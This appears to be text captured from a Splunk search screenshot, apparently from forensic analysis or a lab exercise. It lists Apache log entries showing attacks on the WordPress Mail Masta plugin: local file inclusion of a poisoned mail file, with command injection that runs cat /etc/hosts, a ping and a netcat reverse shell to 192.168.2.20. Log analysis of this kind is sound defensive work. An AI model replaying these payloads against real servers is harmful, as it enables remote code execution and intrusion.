 New Search
Save As Create Table View Close
source="/var/log/apache2/access*" uri="*/var/mail/helios*" | table uri
All time
6 events (before 21/02/2022 17:17:57.000) No Event Sampling Job Smart Mode
Events Patterns Statistics (6) Visualization
100 Per Page Format Preview
uri
/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&rce=nc%20-e%20/bin/bash%20192.168.2.20%2031137
/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&rce=ping%20-c%205%20192.168.2.20
/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&rce=cat%20/etc/hosts
/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios?rce=%27cat%20/etc/host%27